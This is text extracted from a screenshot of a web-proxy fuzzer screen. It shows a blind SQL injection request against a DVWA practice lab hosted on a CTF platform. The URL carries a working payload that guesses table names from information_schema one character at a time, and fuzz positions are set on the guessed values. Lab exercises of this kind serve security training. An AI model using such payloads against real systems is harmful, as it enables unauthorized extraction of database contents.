 Fuzzer
Fuzz Locations 选项 Message Processors
Header: 原始视图 Body: 原始视图
GET
http://aadd89ef-454f-4bf1-ad6e-545d3b4e425a.node3.buuoj.cn/vulnerabilit
ies/sqli_blind/?id=1%27+and+substr%28%28select+table_name+from+informat
ion_schema.tables+where+table_schema%3D%27dvwa%27+limit+0%2C1%29%2C1%2C
1%29+%3D+%27g%27%23&Submit=Submit HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/
20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
DNT: 1
Connection: keep-alive
Fuzz Locations:
... 值 # of... # of ...
He... 1 19 0
He... g 50 0
Add...
删除
Payloads...
Processors...
Remove without confirmation
Start Fuzzer 重置 取消